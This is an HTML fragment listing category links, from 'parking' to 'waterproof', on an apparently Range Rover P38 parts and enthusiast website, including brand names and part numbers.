	<li class="cat-item cat-item-4433"><a href="https://rangeroverp38.org/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://rangeroverp38.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://rangeroverp38.org/category/paseo/" >paseo</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://rangeroverp38.org/category/pcc106940/" >pcc106940</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://rangeroverp38.org/category/perfecting/" >perfecting</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://rangeroverp38.org/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://rangeroverp38.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://rangeroverp38.org/category/pierburg/" >pierburg</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://rangeroverp38.org/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://rangeroverp38.org/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://rangeroverp38.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://rangeroverp38.org/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://rangeroverp38.org/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://rangeroverp38.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://rangeroverp38.org/category/pointless/" >pointless</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://rangeroverp38.org/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://rangeroverp38.org/category/polybush/" >polybush</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://rangeroverp38.org/category/polyurethane/" >polyurethane</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://rangeroverp38.org/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://rangeroverp38.org/category/ports/" >ports</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://rangeroverp38.org/category/powerbox/" >powerbox</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://rangeroverp38.org/category/powerflex/" >powerflex</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://rangeroverp38.org/category/powerline/" >powerline</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://rangeroverp38.org/category/powerspark/" >powerspark</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://rangeroverp38.org/category/prediction/" >prediction</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://rangeroverp38.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://rangeroverp38.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://rangeroverp38.org/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://rangeroverp38.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://rangeroverp38.org/category/progress/" >progress</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://rangeroverp38.org/category/prohlidka/" >prohlidka</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://rangeroverp38.org/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://rangeroverp38.org/category/pulgadas/" >pulgadas</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://rangeroverp38.org/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://rangeroverp38.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://rangeroverp38.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://rangeroverp38.org/category/qd0584/" >qd0584</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://rangeroverp38.org/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://rangeroverp38.org/category/quad-core/" >quad-core</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://rangeroverp38.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://rangeroverp38.org/category/quinton/" >quinton</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://rangeroverp38.org/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://rangeroverp38.org/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://rangeroverp38.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://rangeroverp38.org/category/radium/" >radium</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://rangeroverp38.org/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://rangeroverp38.org/category/rang/" >rang</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rangeroverp38.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://rangeroverp38.org/category/rangerover/" >rangerover</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rangeroverp38.org/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://rangeroverp38.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://rangeroverp38.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://rangeroverp38.org/category/rausch/" >rausch</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://rangeroverp38.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://rangeroverp38.org/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://rangeroverp38.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://rangeroverp38.org/category/reb101740/" >reb101740</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://rangeroverp38.org/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://rangeroverp38.org/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://rangeroverp38.org/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://rangeroverp38.org/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://rangeroverp38.org/category/regulator/" >regulator</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://rangeroverp38.org/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://rangeroverp38.org/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://rangeroverp38.org/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rangeroverp38.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://rangeroverp38.org/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rangeroverp38.org/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://rangeroverp38.org/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://rangeroverp38.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://rangeroverp38.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://rangeroverp38.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://rangeroverp38.org/category/results/" >results</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://rangeroverp38.org/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://rangeroverp38.org/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://rangeroverp38.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://rangeroverp38.org/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://rangeroverp38.org/category/revolve/" >revolve</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://rangeroverp38.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://rangeroverp38.org/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://rangeroverp38.org/category/ripped/" >ripped</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://rangeroverp38.org/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://rangeroverp38.org/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://rangeroverp38.org/category/rkb101460/" >rkb101460</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://rangeroverp38.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://rangeroverp38.org/category/roading/" >roading</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://rangeroverp38.org/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://rangeroverp38.org/category/romac/" >romac</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://rangeroverp38.org/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://rangeroverp38.org/category/rooftop/" >rooftop</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://rangeroverp38.org/category/rotatable/" >rotatable</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://rangeroverp38.org/category/rotinger/" >rotinger</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://rangeroverp38.org/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://rangeroverp38.org/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://rangeroverp38.org/category/roverrescue/" >roverrescue</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://rangeroverp38.org/category/rows/" >rows</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://rangeroverp38.org/category/rswsolutions/" >rswsolutions</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://rangeroverp38.org/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://rangeroverp38.org/category/ruva/" >ruva</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://rangeroverp38.org/category/rv120/" >rv120</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://rangeroverp38.org/category/rv130/" >rv130</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://rangeroverp38.org/category/rv136/" >rv136</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://rangeroverp38.org/category/rv192/" >rv192</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://rangeroverp38.org/category/rymec/" >rymec</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://rangeroverp38.org/category/s0042/" >s0042</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://rangeroverp38.org/category/s0093/" >s0093</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://rangeroverp38.org/category/s0106/" >s0106</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://rangeroverp38.org/category/s0493/" >s0493</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://rangeroverp38.org/category/s4027/" >s4027</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://rangeroverp38.org/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://rangeroverp38.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://rangeroverp38.org/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://rangeroverp38.org/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://rangeroverp38.org/category/scgs/" >scgs</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://rangeroverp38.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://rangeroverp38.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://rangeroverp38.org/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://rangeroverp38.org/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://rangeroverp38.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://rangeroverp38.org/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://rangeroverp38.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://rangeroverp38.org/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://rangeroverp38.org/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://rangeroverp38.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://rangeroverp38.org/category/sensible/" >sensible</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://rangeroverp38.org/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://rangeroverp38.org/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://rangeroverp38.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://rangeroverp38.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://rangeroverp38.org/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://rangeroverp38.org/category/shaftec/" >shaftec</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://rangeroverp38.org/category/sherlock/" >sherlock</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://rangeroverp38.org/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://rangeroverp38.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://rangeroverp38.org/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://rangeroverp38.org/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://rangeroverp38.org/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://rangeroverp38.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://rangeroverp38.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://rangeroverp38.org/category/single-layer/" >single-layer</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://rangeroverp38.org/category/slimline/" >slimline</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://rangeroverp38.org/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://rangeroverp38.org/category/slotted/" >slotted</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://rangeroverp38.org/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://rangeroverp38.org/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://rangeroverp38.org/category/snorkel/" >snorkel</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://rangeroverp38.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://rangeroverp38.org/category/snowed/" >snowed</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://rangeroverp38.org/category/solutions/" >solutions</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://rangeroverp38.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rangeroverp38.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://rangeroverp38.org/category/spares/" >spares</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://rangeroverp38.org/category/spares-or/" >spares-or</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://rangeroverp38.org/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://rangeroverp38.org/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://rangeroverp38.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://rangeroverp38.org/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://rangeroverp38.org/category/speeds/" >speeds</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://rangeroverp38.org/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://rangeroverp38.org/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://rangeroverp38.org/category/spicer/" >spicer</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://rangeroverp38.org/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://rangeroverp38.org/category/sportline/" >sportline</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://rangeroverp38.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://rangeroverp38.org/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://rangeroverp38.org/category/srd100501/" >srd100501</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://rangeroverp38.org/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://rangeroverp38.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://rangeroverp38.org/category/stapler/" >stapler</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://rangeroverp38.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://rangeroverp38.org/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://rangeroverp38.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://rangeroverp38.org/category/stc3103/" >stc3103</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://rangeroverp38.org/category/stc3105/" >stc3105</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://rangeroverp38.org/category/stc3259/" >stc3259</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://rangeroverp38.org/category/stc3378/" >stc3378</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://rangeroverp38.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://rangeroverp38.org/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://rangeroverp38.org/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://rangeroverp38.org/category/stijlicoon/" >stijlicoon</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://rangeroverp38.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://rangeroverp38.org/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://rangeroverp38.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://rangeroverp38.org/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://rangeroverp38.org/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://rangeroverp38.org/category/strata/" >strata</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://rangeroverp38.org/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://rangeroverp38.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://rangeroverp38.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://rangeroverp38.org/category/suggestions/" >suggestions</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://rangeroverp38.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://rangeroverp38.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://rangeroverp38.org/category/superbatt/" >superbatt</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://rangeroverp38.org/category/superpro/" >superpro</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://rangeroverp38.org/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://rangeroverp38.org/category/surround/" >surround</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://rangeroverp38.org/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://rangeroverp38.org/category/suv4x4/" >suv4x4</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://rangeroverp38.org/category/swag/" >swag</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://rangeroverp38.org/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://rangeroverp38.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://rangeroverp38.org/category/t250-04/" >t250-04</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://rangeroverp38.org/category/t250-4/" >t250-4</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://rangeroverp38.org/category/t3050/" >t3050</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://rangeroverp38.org/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://rangeroverp38.org/category/tarox/" >tarox</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://rangeroverp38.org/category/tbb000270/" >tbb000270</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://rangeroverp38.org/category/technix/" >technix</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://rangeroverp38.org/category/tedgum/" >tedgum</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://rangeroverp38.org/category/terrafirma/" >terrafirma</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://rangeroverp38.org/category/tester/" >tester</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://rangeroverp38.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://rangeroverp38.org/category/tf302/" >tf302</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://rangeroverp38.org/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://rangeroverp38.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://rangeroverp38.org/category/thinkdiag/" >thinkdiag</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://rangeroverp38.org/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://rangeroverp38.org/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://rangeroverp38.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://rangeroverp38.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rangeroverp38.org/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://rangeroverp38.org/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://rangeroverp38.org/category/torq/" >torq</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://rangeroverp38.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://rangeroverp38.org/category/touchable/" >touchable</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://rangeroverp38.org/category/touchscreen/" >touchscreen</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://rangeroverp38.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://rangeroverp38.org/category/towbar/" >towbar</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rangeroverp38.org/category/towtrust/" >towtrust</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://rangeroverp38.org/category/tpms/" >tpms</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://rangeroverp38.org/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://rangeroverp38.org/category/tragedy/" >tragedy</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://rangeroverp38.org/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://rangeroverp38.org/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://rangeroverp38.org/category/tri-row/" >tri-row</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://rangeroverp38.org/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://rangeroverp38.org/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://rangeroverp38.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://rangeroverp38.org/category/turbine/" >turbine</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://rangeroverp38.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://rangeroverp38.org/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://rangeroverp38.org/category/tvf100010gb/" >tvf100010gb</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://rangeroverp38.org/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://rangeroverp38.org/category/twinlights/" >twinlights</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://rangeroverp38.org/category/u-shaped/" >u-shaped</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://rangeroverp38.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://rangeroverp38.org/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://rangeroverp38.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://rangeroverp38.org/category/ultra-thin/" >ultra-thin</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://rangeroverp38.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://rangeroverp38.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://rangeroverp38.org/category/underdash/" >underdash</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://rangeroverp38.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://rangeroverp38.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://rangeroverp38.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://rangeroverp38.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://rangeroverp38.org/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://rangeroverp38.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://rangeroverp38.org/category/v-ribbed/" >v-ribbed</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://rangeroverp38.org/category/v3302/" >v3302</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://rangeroverp38.org/category/v48-0180/" >v48-0180</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://rangeroverp38.org/category/vaico/" >vaico</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://rangeroverp38.org/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://rangeroverp38.org/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://rangeroverp38.org/category/varta/" >varta</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://rangeroverp38.org/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://rangeroverp38.org/category/veeman/" >veeman</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://rangeroverp38.org/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://rangeroverp38.org/category/velare/" >velare</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://rangeroverp38.org/category/velocity/" >velocity</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://rangeroverp38.org/category/vemo/" >vemo</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://rangeroverp38.org/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://rangeroverp38.org/category/vestiging/" >vestiging</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://rangeroverp38.org/category/vetaron/" >vetaron</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://rangeroverp38.org/category/vicki/" >vicki</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://rangeroverp38.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://rangeroverp38.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://rangeroverp38.org/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://rangeroverp38.org/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://rangeroverp38.org/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://rangeroverp38.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://rangeroverp38.org/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://rangeroverp38.org/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://rangeroverp38.org/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://rangeroverp38.org/category/vsbc182r3692l/" >vsbc182r3692l</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://rangeroverp38.org/category/w961785p/" >w961785p</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://rangeroverp38.org/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://rangeroverp38.org/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://rangeroverp38.org/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://rangeroverp38.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://rangeroverp38.org/category/waterproof/" >waterproof</a>
</li>
